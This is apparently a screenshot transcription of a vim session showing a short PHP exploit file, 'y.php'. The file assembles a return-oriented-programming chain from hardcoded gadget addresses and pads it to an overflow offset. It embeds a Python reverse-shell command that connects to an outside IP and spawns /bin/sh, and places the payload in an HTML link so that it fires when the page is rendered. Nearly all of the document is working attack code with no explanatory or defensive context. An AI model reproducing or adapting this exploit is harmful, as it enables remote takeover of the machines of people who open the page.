 1 <?php
2 function p64($address) {
3 $low = $address & 0xffffffff;
4 $high = $address >> 32 & 0xffffffff;
5 return pack("II", $low, $high);
6 }
7 $junk = 0x4141414141414141;
8 $nop_func = 0x32FC078;
9
10 $gadget  = p64($junk);
11 $gadget .= p64($nop_func - 0x60);
12 $gadget .= p64($junk);
13 $gadget .= p64(0x110FA1A); // # start here # pop r13 ; pop r14 ; pop rbp ; ret ;
14 $gadget .= p64($junk);
15 $gadget .= p64($junk);
16 $gadget .= p64(0x110fa15); // push rbx ; or byte [rbx+0x41], bl ; pop rsp ; pop r13 ; pop r14 ; pop rbp ; ret ;
17 $gadget .= p64(0x1bed1f6); // pop rax ; ret ;
18 $gadget .= p64(0x58);
19 $gadget .= p64(0x04410f6); // add rdi, rax ; mov eax, dword [rdi] ; ret  ;
20 $gadget .= p64(0x1366639); // call system ;
21 $gadget .= "python -c 'import socket,sys,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((sys.argv[1],1
2345));[os.dup2(s.fileno(),x) for x in range(3)];os.system(sys.argv[2]);' xx.xxx.xx.xx /bin/sh;";
22
23 $p  = str_repeat('AAAAAAAA', 1024+512-4); // offset
24 $p .= $gadget;
25 $p .= str_repeat('A', 0x1000 - strlen($gadget));
26 $p .= $gadget;
27 ?>
28 <a href="javascript:void(0);<?=$p;?>">xxx</a>
~
~
~
"y.php" [dos] 28L, 1220C 1,1 All
0 bash- 1:vim* 19/07 23:12:52